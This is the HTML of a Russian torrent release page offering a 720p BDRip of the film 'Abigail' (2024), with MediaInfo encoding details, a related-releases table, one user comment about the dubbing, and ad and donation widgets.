    <p class="text-center"><a href="https://emma.selezen.cloud/2024/07/09/KNmjt.png" class="highslide" target="_blank" rel="noopener external"><img src="https://emma.selezen.cloud/2024/07/09/KNmjt.md.png" class="mx-1 my-1" alt=""></a> <a href="https://alice.selezen.cloud/2024/07/09/KNoFk.png" class="highslide" target="_blank" rel="noopener external"><img src="https://alice.selezen.cloud/2024/07/09/KNoFk.md.png" class="mx-1 my-1" alt=""></a> <a href="https://bella.selezen.cloud/2024/07/09/KN8bO.png" class="highslide" target="_blank" rel="noopener external"><img src="https://bella.selezen.cloud/2024/07/09/KN8bO.md.png" class="mx-1 my-1" alt=""></a> <a href="https://cleo.selezen.cloud/2024/07/09/KNNv8.png" class="highslide" target="_blank" rel="noopener external"><img src="https://cleo.selezen.cloud/2024/07/09/KNNv8.md.png" class="mx-1 my-1" alt=""></a></p>
    
	  
	  
	  
      </p>
      <div class="alert alert-info border-0 bg-info alert-dismissible fade show py-2" role="alert">Релиз отредактирован: 17-08-2024, 11:53<br>Причина: <b>Дубляж Movie Dubbing 6 каналов - многоголоски 448 кб-с + Перевод 2: Дублированный неофициальный | RStudio Sound</b></div>
	</div>
        <div class="card-footer"> 
            <div class="row g-0">
            	<div class="col-md-1"> 
            	
				
            	</div>
            	<div class="col-md-11 text-end"> 
            	<button class="btn btn-outline-secondary" ><i class="lni lni-comments" aria-hidden="true"></i> Комментариев: 1</button> 
            	<button class="btn btn-outline-secondary" ><i class="lni lni-eye" aria-hidden="true"></i> Просмотров: 1 127</button> 
            	<button onclick="history.back();" class="btn btn-outline-secondary"><i class="lni lni-reply" aria-hidden="true"></i> Назад</button>
				</div>
            </div>
		</div>
	</div>
</div>
</div>

<!-- Yandex.RTB R-A-1995066-2 -->
<div id="yandex_rtb_R-A-1995066-2"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1995066-2',
    blockId: 'R-A-1995066-2'
  })
})</script>

<div class="card">
	<div class="row g-0">
		<div class="col-md-12">
			<div class="card-body">
			<ul class="nav nav-pills" role="tablist">
			<li class="nav-item mr-2" role="presentation">
			<a class="nav-link active" data-bs-toggle="tab" href="#dwt" role="tab" aria-selected="true">
				<div class="d-flex align-items-center">
					<div class="tab-icon"><i class="bx bx-download font-18 me-1"></i>
					</div>
					<div class="tab-title"> Скачать</div>
				</div>
			</a>
			</li>
			<li class="nav-item" role="presentation">
			<a class="nav-link" data-bs-toggle="tab" href="#mediainfo" role="tab" aria-selected="false">
				<div class="d-flex align-items-center">
					<div class="tab-icon"><i class="bx bx-info-circle font-18 me-1"></i>
					</div>
					<div class="tab-title">MediaInfo</div>
                </div>
			</a>
			</li>
            			
			<li class="nav-item" role="presentation">
				<a class="nav-link" data-bs-toggle="tab" href="#yt-trailer" role="tab" aria-selected="false">
				<div class="d-flex align-items-center">
					<div class="tab-icon"><i class="bx bx-video font-18 me-1"></i>
					</div>
					<div class="tab-title">Трейлер</div>
				</div>
			</a>
			</li>
            
                            
            <li class="nav-item mx-2" role="presentation">
            <a type="button" class="btn btn-dark py-2 " href="//online.selezen.net/kp.php?id=5437600" target="_blank" role="tab" aria-selected="false" data-bs-toggle="tooltip" data-bs-placement="right" title="" data-trigger="hover" data-bs-original-title="Качество видео отличается от раздаваемого на сайте, если вы хотите получить картинку без рекламы и в максимальном качестве то скачивайте раздачу"><i class="lni lni-play"></i> Смотреть на online.selezen.net</a>
			</li>
			</ul>
				<div class="tab-content">
					<div class="tab-pane fade show active" id="dwt" role="tabpanel">
						<div class="card radius-5">
							<div class="card-body">
							
            					<div class="text-center">
       							<h4> Авторизуйтесь для получения доступа к скачиванию </h4>
          						<h5> Нет аккаунта? Регистрация открыта и займёт меньше минуты </h5>
        						<hr> 
    							<a role="button" data-bs-toggle="modal" data-bs-target="#login" class="btn btn-success px-5" ><span class="fa fa-handshake-o"></span> Вход</a>
    							<a href="/index.php?do=register" data-toggle="modal" class="btn btn-dark px-5" target="_blank"><span class="fa fa-handshake-o"></span> Регистрация</a>
        					</div>
            				
							
						</div>
					</div>
				</div>
				<div class="tab-pane fade" id="mediainfo" role="tabpanel"><p>x264 [info]: frame I:1533 Avg QP:12.26 size: 97477<br>x264 [info]: frame P:32466 Avg QP:13.61 size: 41594<br>x264 [info]: frame B:123585 Avg QP:16.51 size: 13194<br>x264 [info]: consecutive B-frames: 2.0% 2.2% 7.6% 15.4% 17.9% 38.0% 7.5% 5.1% 2.1% 1.3% 0.9%<br><br>General<br>Unique ID : 147043996105191714764310847841385011513 (0x6E9FA4BDFF697F8E5B140702BCA35939)<br>Complete name : L:Abigail.2024.2xDUB.2xMVO.BDRip.720p.x264.seleZen.mkv<br>Format : Matroska<br>Format version : Version 4<br>File size : 4.88 GiB<br>Duration : 1 h 49 min<br>Overall bit rate : 6 373 kb/s<br>Frame rate : 23.976 FPS<br>Movie name : Abigail.2024.2xDUB.2xMVO.BDRip.720p.x264.seleZen<br>Encoded date : 2024-08-17 08:32:22 UTC<br>Writing application : mkvmerge v86.0 ('Winter') 64-bit<br>Writing library : libebml v1.4.5 + libmatroska v1.7.1<br>Cover : Yes<br>Attachments : cover.jpg / small_cover.jpg<br><br>Video<br>ID : 1<br>Format : AVC<br>Format/Info : Advanced Video Codec<br>Format profile : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cd85a4aaa58d81f9e3fc">[email&#160;protected]</a><br>Format settings : CABAC / 12 Ref Frames<br>Format settings, CABAC : Yes<br>Format settings, Reference : 12 frames<br>Codec ID : V_MPEG4/ISO/AVC<br>Duration : 1 h 49 min<br>Bit rate : 3 810 kb/s<br>Width : 1 280 pixels<br>Height : 536 pixels<br>Display aspect ratio : 2.39:1<br>Frame rate mode : Constant<br>Frame rate : 23.976 (24000/1001) FPS<br>Color space : YUV<br>Chroma subsampling : 4:2:0<br>Bit depth : 8 bits<br>Scan type : Progressive<br>Bits/(Pixel*Frame) : 0.232<br>Stream size : 2.92 GiB (60%)<br>Title : -=DoMiNo=-<br>Writing library : x264 core 164 r3191 -DoMiNo<br>Encoding settings : cabac=1 / ref=12 / deblock=1:-3:-2 / analyse=0x3:0x133 / me=umh / subme=10 / psy=1 / psy_rd=1.05:0.05 / mixed_ref=1 / me_range=32 / chroma_me=1 / trellis=2 / 8x8dct=1 / cqm=0 / deadzone=21,11 / fast_pskip=0 / chroma_qp_offset=-3 / threads=17 / lookahead_threads=4 / sliced_threads=0 / nr=0 / decimate=1 / interlaced=0 / bluray_compat=0 / constrained_intra=0 / bframes=10 / b_pyramid=2 / b_adapt=2 / b_bias=0 / direct=3 / weightb=1 / open_gop=0 / weightp=2 / keyint=240 / keyint_min=23 / scenecut=40 / intra_refresh=0 / rc_lookahead=60 / rc=crf / mbtree=0 / crf=15.8 / qcomp=0.60 / qpmin=0 / qpmax=69 / qpstep=4 / vbv_maxrate=50000 / vbv_bufsize=62500 / crf_max=0.0 / nal_hrd=none / filler=0 / ip_ratio=1.40 / pb_ratio=1.30 / aq=1:0.80<br>Language : English<br>Default : Yes<br>Forced : No<br>Color range : Limited<br>Color primaries : BT.709<br>Transfer characteristics : BT.709<br>Matrix coefficients : BT.709<br><br>Audio #1<br>ID : 2<br>Format : AC-3<br>Format/Info : Audio Coding 3<br>Commercial name : Dolby Digital<br>Codec ID : A_AC3<br>Duration : 1 h 49 min<br>Bit rate mode : Constant<br>Bit rate : 384 kb/s<br>Channel(s) : 6 channels<br>Channel layout : L R C LFE Ls Rs<br>Sampling rate : 48.0 kHz<br>Frame rate : 31.250 FPS (1536 SPF)<br>Compression mode : Lossy<br>Stream size : 301 MiB (6%)<br>Title : Dub - Movie Dubbing<br>Language : Russian<br>Service kind : Complete Main<br>Default : Yes<br>Forced : No<br>Dialog Normalization : -27 dB<br>compr : -0.28 dB<br>cmixlev : -3.0 dB<br>surmixlev : -3 dB<br>ltrtcmixlev : -3.0 dB<br>ltrtsurmixlev : -3.0 dB<br>lorocmixlev : -3.0 dB<br>lorosurmixlev : -3.0 dB<br>dialnorm_Average : -27 dB<br>dialnorm_Minimum : -27 dB<br>dialnorm_Maximum : -27 dB<br><br>Audio #2<br>ID : 3<br>Format : AC-3<br>Format/Info : Audio Coding 3<br>Commercial name : Dolby Digital<br>Codec ID : A_AC3<br>Duration : 1 h 49 min<br>Bit rate mode : Constant<br>Bit rate : 640 kb/s<br>Channel(s) : 6 channels<br>Channel layout : L R C LFE Ls Rs<br>Sampling rate : 48.0 kHz<br>Frame rate : 31.250 FPS (1536 SPF)<br>Compression mode : Lossy<br>Stream size : 501 MiB (10%)<br>Title : Dub - RStudio Sound<br>Language : Russian<br>Service kind : Complete Main<br>Default : No<br>Forced : No<br>Dialog Normalization : -25 dB<br>compr : 6.02 dB<br>dynrng : 6.02 dB<br>cmixlev : -3.0 dB<br>surmixlev : -3 dB<br>dmixmod : Lo/Ro<br>ltrtcmixlev : -3.0 dB<br>ltrtsurmixlev : -3.0 dB<br>lorocmixlev : -3.0 dB<br>lorosurmixlev : -3.0 dB<br>dialnorm_Average : -25 dB<br>dialnorm_Minimum : -25 dB<br>dialnorm_Maximum : -25 dB<br><br>Audio #3<br>ID : 4<br>Format : AC-3<br>Format/Info : Audio Coding 3<br>Commercial name : Dolby Digital<br>Codec ID : A_AC3<br>Duration : 1 h 49 min<br>Bit rate mode : Constant<br>Bit rate : 448 kb/s<br>Channel(s) : 6 channels<br>Channel layout : L R C LFE Ls Rs<br>Sampling rate : 48.0 kHz<br>Frame rate : 31.250 FPS (1536 SPF)<br>Compression mode : Lossy<br>Stream size : 351 MiB (7%)<br>Title : MVO - TVShows<br>Language : Russian<br>Service kind : Complete Main<br>Default : No<br>Forced : No<br>Dialog Normalization : -24 dB<br>compr : -0.28 dB<br>cmixlev : -3.0 dB<br>surmixlev : -3 dB<br>mixlevel : 285 dB<br>roomtyp : 3<br>ltrtcmixlev : -3.0 dB<br>ltrtsurmixlev : -3.0 dB<br>lorocmixlev : -3.0 dB<br>lorosurmixlev : -4.5 dB<br>dialnorm_Average : -24 dB<br>dialnorm_Minimum : -24 dB<br>dialnorm_Maximum : -24 dB<br><br>Audio #4<br>ID : 5<br>Format : AC-3<br>Format/Info : Audio Coding 3<br>Commercial name : Dolby Digital<br>Codec ID : A_AC3<br>Duration : 1 h 49 min<br>Bit rate mode : Constant<br>Bit rate : 448 kb/s<br>Channel(s) : 6 channels<br>Channel layout : L R C LFE Ls Rs<br>Sampling rate : 48.0 kHz<br>Frame rate : 31.250 FPS (1536 SPF)<br>Compression mode : Lossy<br>Stream size : 351 MiB (7%)<br>Title : MVO - Jaskier 18+<br>Language : Russian<br>Service kind : Complete Main<br>Default : No<br>Forced : No<br>Dialog Normalization : -24 dB<br>compr : -0.28 dB<br>cmixlev : -3.0 dB<br>surmixlev : -3 dB<br>mixlevel : 285 dB<br>roomtyp : 3<br>ltrtcmixlev : -3.0 dB<br>ltrtsurmixlev : -3.0 dB<br>lorocmixlev : -3.0 dB<br>lorosurmixlev : -4.5 dB<br>dialnorm_Average : -24 dB<br>dialnorm_Minimum : -24 dB<br>dialnorm_Maximum : -24 dB<br><br>Audio #5<br>ID : 6<br>Format : AC-3<br>Format/Info : Audio Coding 3<br>Commercial name : Dolby Digital<br>Codec ID : A_AC3<br>Duration : 1 h 49 min<br>Bit rate mode : Constant<br>Bit rate : 640 kb/s<br>Channel(s) : 6 channels<br>Channel layout : L R C LFE Ls Rs<br>Sampling rate : 48.0 kHz<br>Frame rate : 31.250 FPS (1536 SPF)<br>Compression mode : Lossy<br>Stream size : 501 MiB (10%)<br>Title : Original<br>Language : English<br>Service kind : Complete Main<br>Default : No<br>Forced : No<br>Dialog Normalization : -31 dB<br>cmixlev : -4.5 dB<br>surmixlev : -6 dB<br>dialnorm_Average : -31 dB<br>dialnorm_Minimum : -31 dB<br>dialnorm_Maximum : -31 dB<br><br>Text #1<br>ID : 7<br>Format : UTF-8<br>Codec ID : S_TEXT/UTF8<br>Codec ID/Info : UTF-8 Plain Text<br>Duration : 1 h 44 min<br>Bit rate : 0 b/s<br>Frame rate : 0.003 FPS<br>Count of elements : 17<br>Stream size : 605 Bytes (0%)<br>Title : Forced<br>Language : Russian<br>Default : Yes<br>Forced : No<br><br>Text #2<br>ID : 8<br>Format : UTF-8<br>Codec ID : S_TEXT/UTF8<br>Codec ID/Info : UTF-8 Plain Text<br>Duration : 1 h 44 min<br>Bit rate : 71 b/s<br>Frame rate : 0.200 FPS<br>Count of elements : 1252<br>Stream size : 54.3 KiB (0%)<br>Title : Full<br>Language : Russian<br>Default : No<br>Forced : No<br><br>Text #3<br>ID : 9<br>Format : UTF-8<br>Codec ID : S_TEXT/UTF8<br>Codec ID/Info : UTF-8 Plain Text<br>Duration : 1 h 45 min<br>Bit rate : 76 b/s<br>Frame rate : 0.201 FPS<br>Count of elements : 1271<br>Stream size : 58.8 KiB (0%)<br>Title : Full - stirlooo 18+<br>Language : Russian<br>Default : No<br>Forced : No<br><br>Text #4<br>ID : 10<br>Format : UTF-8<br>Codec ID : S_TEXT/UTF8<br>Codec ID/Info : UTF-8 Plain Text<br>Duration : 1 h 44 min<br>Bit rate : 50 b/s<br>Frame rate : 0.235 FPS<br>Count of elements : 1478<br>Stream size : 38.8 KiB (0%)<br>Title : Full<br>Language : English<br>Default : No<br>Forced : No<br><br>Text #5<br>ID : 11<br>Format : UTF-8<br>Codec ID : S_TEXT/UTF8<br>Codec ID/Info : UTF-8 Plain Text<br>Duration : 1 h 49 min<br>Bit rate : 59 b/s<br>Frame rate : 0.284 FPS<br>Count of elements : 1864<br>Stream size : 47.6 KiB (0%)<br>Title : SDH<br>Language : English<br>Default : No<br>Forced : No<br><br>Menu<br>00:00:00.000 : en:Chapter 01<br>00:03:58.071 : en:Chapter 02<br>00:11:30.565 : en:Chapter 03<br>00:15:10.284 : en:Chapter 04<br>00:19:58.155 : en:Chapter 05<br>00:25:56.513 : en:Chapter 06<br>00:33:38.099 : en:Chapter 07<br>00:38:36.981 : en:Chapter 08<br>00:46:24.949 : en:Chapter 09<br>00:50:25.606 : en:Chapter 10<br>00:53:47.933 : en:Chapter 11<br>00:57:20.354 : en:Chapter 12<br>01:04:18.897 : en:Chapter 13<br>01:11:31.746 : en:Chapter 14<br>01:19:01.070 : en:Chapter 15<br>01:25:04.308 : en:Chapter 16<br>01:30:25.337 : en:Chapter 17<br>01:34:35.003 : en:Chapter 18<br>01:40:15.801 : en:Chapter 19<br>01:45:23.442 : en:Chapter 20</p>
                </div>
                
				<div class="tab-pane fade" id="yt-trailer" role="tabpanel">
				<iframe width="100%" height="560" frameborder="0" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" src="https://www.youtube.com/embed/s-kkA2Offxc\u0026pp=ygVNw5DCrcOQwrHDkMK4w5DCs8OQwrXDkMK5w5DCuyAvIEFiaWdhaWwgKDIwMjQpIFdFQi1ETFJpcCA3MjBwIMOQwr7DkcKCIERvTWlObyA%3D" ></iframe>
				</div>
                    
                
                    
                
  
			</div>
		</div>
	</div>
</div>
</div>

<div class="card">
	<div class="row g-0">
		<div class="col-md-12">
			<div class="card-body">
                <h5 class="mb-2">Другие фильмы</h5>
                <table class="table align-middle mb-0 table-hover dataTable no-footer" role="grid" aria-describedby="Transaction-History_info">
					<tbody>	
                        <thead class="table-light">
							<tr role="row">
                                <th>Название</th>
                                <th class="text-center">Размер</th>
                                <th class="text-center">Сидов</th>
                                <th class="text-center">Пиров</th>
                                <th class="text-center">Залит</th>
                            </tr>
						</thead>
                     					<tr role="row" class="cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/9232-jebigejl-abigail-2024-web-dlrip-avc-ot-domino-amp-selezen-p-p2-tvshows-jaskier-viruseproject.html';">
					<td class="sorting_1">
						<div class="d-flex align-items-center">
							<div class="">
                            <img src="/uploads/posts/2024-05/thumbs/1715519938_cover.jpg" class="rounded-circle" width="46" height="46" alt="">
        					
							</div>
							<div class="ms-2">
							<h6 class="mb-1 font-14">Эбигейл / Abigail (2024) WEB-DLRip-AVC от DoMiNo &amp; селезень | P, P2 |</h6>
							</div>
						</div>
					</td>
					<td class="text-center">1.92 Gb</td>
					<td class="text-center">285</td>
                    <td class="text-center">244</td>
					<td class="text-center">12.05.2024 16:05</td>
				</tr>				<tr role="row" class="cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/9593-jebigejl-abigail-2024-bdrip-ot-domino-amp-selezen-d.html';">
					<td class="sorting_1">
						<div class="d-flex align-items-center">
							<div class="">
                            <img src="/uploads/posts/2024-07/thumbs/1722113116_cover.jpg" class="rounded-circle" width="46" height="46" alt="">
        					
							</div>
							<div class="ms-2">
							<h6 class="mb-1 font-14">Эбигейл / Abigail (2024) BDRip от DoMiNo &amp; селезень | D</h6>
							</div>
						</div>
					</td>
					<td class="text-center">1.46 Gb</td>
					<td class="text-center">47</td>
                    <td class="text-center">24</td>
					<td class="text-center">17.08.2024 11:08</td>
				</tr>				<tr role="row" class="cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/9503-jebigejl-abigail-2024-bdrip-ot-domino-amp-selezen-p-jaskier.html';">
					<td class="sorting_1">
						<div class="d-flex align-items-center">
							<div class="">
                            <img src="/uploads/posts/2024-07/thumbs/1720608946_cover.jpg" class="rounded-circle" width="46" height="46" alt="">
        					
							</div>
							<div class="ms-2">
							<h6 class="mb-1 font-14">Эбигейл / Abigail (2024) BDRip от DoMiNo &amp; селезень | P | Jaskier</h6>
							</div>
						</div>
					</td>
					<td class="text-center">1.46 Gb</td>
					<td class="text-center">89</td>
                    <td class="text-center">36</td>
					<td class="text-center">10.07.2024 13:07</td>
				</tr>				<tr role="row" class="cursor-pointer" onclick="location.href='https://open.selezen.org/repack-ot-selezen/10450-thehunter-call-of-the-wild-v-2891297-dlcs-2017-pc-repack-ot-selezen.html';">
					<td class="sorting_1">
						<div class="d-flex align-items-center">
							<div class="">
                            
        					<img src="https://poster.desol.one/_nw/0/78070889.png" class="rounded-circle" width="46" height="46" alt="">
							</div>
							<div class="ms-2">
							<h6 class="mb-1 font-14">theHunter Call of the Wild [v 2891297 + DLCs] (2017) PC | RePack от селезень</h6>
							</div>
						</div>
					</td>
					<td class="text-center">31.12 Gb</td>
					<td class="text-center">21</td>
                    <td class="text-center">14</td>
					<td class="text-center">04.12.2024 15:12</td>
				</tr>				<tr role="row" class="cursor-pointer" onclick="location.href='https://open.selezen.org/repack-ot-selezen/6764-thehunter-call-of-the-wild-build-11373498-2017-pc-repack-ot-selezen.html';">
					<td class="sorting_1">
						<div class="d-flex align-items-center">
							<div class="">
                            
        					<img src="https://poster.desol.one/_nw/0/78070889.png" class="rounded-circle" width="46" height="46" alt="">
							</div>
							<div class="ms-2">
							<h6 class="mb-1 font-14">theHunter Call of the Wild [build 11373498] (2017) PC | RePack от селезень</h6>
							</div>
						</div>
					</td>
					<td class="text-center">25.19 Gb</td>
					<td class="text-center">7</td>
                    <td class="text-center">15</td>
					<td class="text-center">21.06.2023 22:06</td>
				</tr>				<tr role="row" class="cursor-pointer" onclick="location.href='https://open.selezen.org/repack-ot-selezen/10152-cities-skylines-v-1181-f3-dlcs-2015-pc-repack-ot-selezen.html';">
					<td class="sorting_1">
						<div class="d-flex align-items-center">
							<div class="">
                            
        					<img src="https://poster2.desol.one/_nw/3/51366791.jpg" class="rounded-circle" width="46" height="46" alt="">
							</div>
							<div class="ms-2">
							<h6 class="mb-1 font-14">Cities: Skylines [v 1.18.1-f3 + DLCs] (2015) PC | RePack от селезень</h6>
							</div>
						</div>
					</td>
					<td class="text-center">8.01 Gb</td>
					<td class="text-center">17</td>
                    <td class="text-center">20</td>
					<td class="text-center">24.10.2024 18:10</td>
				</tr>
					</tbody>
				</table>
			</div>
		</div>
	</div>
</div>
<div class="card">
	<div class="row g-0">
		<div class="col-md-12">
			<div class="card-body">
                
    <h5 class="mb-2">Комментарии:</h5><hr>
                <form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-1663'><div class="card radius-10">
	<div class="card-body">
		<div class="d-flex align-items-center">
		<img src="//selezen.org/uploads/fotos/foto_119.jpg" class="rounded-circle p-1 border" width="75" height="75" alt="...">
			<div class="flex-grow-1 ms-3 mb-0">
			<div><span class="mb-0 font-20"><a onclick="ShowProfile('Rograr', 'https://open.selezen.org/user/Rograr/', '0'); return false;" href="https://open.selezen.org/user/Rograr/">Rograr</a> </span><span class="mb-0 font-13 text-secondary">17 августа 2024 19:50</span>
                        <div class="ml-2" style="float:right">
                
  
  
                            <div style="float:right">
        <a href="#" onclick="doCommentsRate('plus', '1663'); return false;" ><i class="bx bx-like h6" aria-hidden="true"></i></a>
        <span class="h6"> <span data-comments-ratig-layer-id="1663"><span class="ratingtypeplusminus ratingminus" >-2</span></span> </span>
        <a href="#" onclick="doCommentsRate('minus', '1663'); return false;" ><i class="bx bx-dislike h6"  aria-hidden="true"></i></a></div>
                		</div>
                </div>
			<p class="mb-0"><div id='comm-id-1663'><div class="quote_block noncontenteditable">
<div class="quote">
<div class="quote_body contenteditable">Дублированный неофициальный | RStudio Sound</div>
</div>
</div>
<p>"Красная шапка" часто делает перевод лучше, чем официальный. Жду 1080р.</p></div></p>
			</div>
		</div>
	</div>
</div>
</div></div></form>

    <!--dlenavigationcomments-->
	
	
            <div class="alert alert-warning border-0 bg-warning alert-dismissible fade show py-2">
				<div class="d-flex align-items-center">
					<div class="font-35 text-dark"><i class="bx bx-info-circle"></i>
					</div>
					<div class="ms-3">
					<h6 class="mb-0 text-dark">Информация</h6>
						<div class="text-dark">Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.</div>
					</div>
				</div>
			</div>



			</div>
		</div>
	</div>
</div>

                            

<div class='col-lg-12 mb-5'>
<div id='yandex_rtb_R-A-1995066-4-1'></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: 'R-A-1995066-4',
        renderTo: 'yandex_rtb_R-A-1995066-4-1', // в конце названия ставится 1
        pageNumber: 1,  // в параметре ставится 1
    })
})</script>
</div>

                        </div>
					</div>
				</div>
			</div>
                    
<div class="col-xl-3">
      <div class="card mb-0">
        <div class="card-body">
        <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Самый популярный релиз недели</h6>
       </div>
    </div>
    <div class="card mb-4">
		<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html" class="cursor-pointer">
<span class="badge bg-warning text-dark position-absolute bottom-10 start-0">WEB-DLRip-AVC
</span>
<span class="badge bg-info text-dark position-absolute bottom-10 end-0">7.81 Gb</span>
<img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/877c38ed08_cover.webp&w=400&h=600" width="400" height="600" class="d-block w-100 img-fluid rounded" alt="...">

	<div class="carousel-caption d-none d-md-block">
	</div>
</a>
						
								
	</div>
    
    <div class="card mb-4">
        
  <div class="cc-payment-form"></div>
  <script defer src="https://cdn.cryptocloud.plus/widget/v1/widget.js"></script>
  <script>
    document.addEventListener("DOMContentLoaded", function() {
      if (window.CryptoCloudWidget) {
        window.CryptoCloudWidget.CreateInvoiceForm({
          shop_id: "Op3yXGpqh9OyDSO4",
          amount: 10,
          buttonText: "Поддержка ресурса",
          currency: "USD",
          locale: "ru",
          template: "white",
          emailRequired: false
        }).mount('.cc-payment-form');
      }
    });
  </script>
  <br>
        <a href="//link.desol.one/bustside" target="_blank"><img src="//selezen.cloud/boost.png" class="d-block w-75 img-fluid rounded mx-auto" alt="Донаты"></a>
        	<div class="align-items-end text-center mt-2"> 
                
    			<i class="bx bx-money"  aria-hidden="true"></i><a href="/podderzhka.html" target="_blank">Другие реквизиты</a>
                <hr class="mb-0">
        	</div>
         	<div class="align-items-end text-center"> 
             <strong class="mb-2">Мы в соц. сетях / RSS</strong>
        	</div>
        <h1 class="align-items-center text-center mb-0">
        <a href="/telega_selezennet" target="_blank"><i class="lni lni-telegram-original" style="color: #039be5;" aria-hidden="true" alt="Телеграмм Selezen"></i></a>
        <a href="https://vk.com/selezen_fan" target="_blank"><i class="lni lni-vk" style="color: #4d76a1;" aria-hidden="true" alt="Группа VK Selezen"></i></a>
        <a href="/rss.xml" target="_blank"><i class="lni lni-rss-feed" style="color: #ff6600;" aria-hidden="true" alt="RSS Selezen.net"></i></a>
        <a href="/torrents.xml" target="_blank"><i class="lni lni-rss-feed" style="color: #00e600;" aria-hidden="true" alt="Torrent RSS"></i></a>
        </h1>
</div>
<div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие релизы месяца</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
        <div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/933ead292e_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html"><h6 class="mb-0 font-14">Одна из многих / Из многих / Плюрибус / Pluribus [01х01-09 из 09] (2025)</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/877c38ed08_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html"><h6 class="mb-0 font-14">Лэндмен / Землевладелец / Landman [02x01-09 из 10] (2025) WEB-DLRip-AVC от</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://open.selezen.org/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html';" AuxClick="window.open('https://open.selezen.org/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html', '_blank')">
									<div class="">
										<a href="https://open.selezen.org/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-12/thumbs/f6ddad9c68_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://open.selezen.org/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html"><h6 class="mb-0 font-14">Фоллаут / Fallout [02х01-05 из 08] (2025) WEB-DLRip-AVC от DoMiNo &amp;</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://open.selezen.org/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
